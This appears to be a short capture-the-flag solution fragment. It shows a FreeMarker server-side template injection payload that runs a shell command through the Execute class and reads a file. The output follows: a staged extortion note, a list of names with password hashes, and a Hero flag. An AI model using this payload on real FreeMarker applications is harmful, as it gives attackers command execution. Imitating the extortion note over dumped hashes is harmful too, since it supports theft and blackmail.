 1 <#assign classloader=article.class.protectionDomain.classLoader>
2 <#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
3 <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
4 <#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
5 ${dwf.newInstance(ec,null)("cat /home/dave/randomfile.txt")}
Here is a sample of the hashes I dumped from the database, in good faith. Pay up, and I'll send you the rest. Once you have you order, we never speak again. Glad doing
business with you. louis afba3f2f6a6124ff952cdf8fa6d639ea samantha b92af75ee8a69de838e1d2eefc380bfb joey dfa3e5ccebaabe11bbde4b7f4de5bbd4 karl
219f9ad3f2efb75afcae7fab39fcd1aa steve f9df3a4453f27b8bfdd39ee96aca7bac john 3d82b3ce57d8edfe2eaba8eb8eeebb3f michael
84cae12ee0242ae4abb1e5fbaab40952 george e58eddfd7a8d670ef5187c05b16b95a1 sarah fdf4f0e12e7d4cd083abb61a4b7232d9 lucas
60d2fccbc0be51dc8dcd182b0b6a806f sylvia e4282d7ee69cab77bb41ec0e02598bad Hero{4_l1ttle_h1st0ry_l3ss0n_4_u}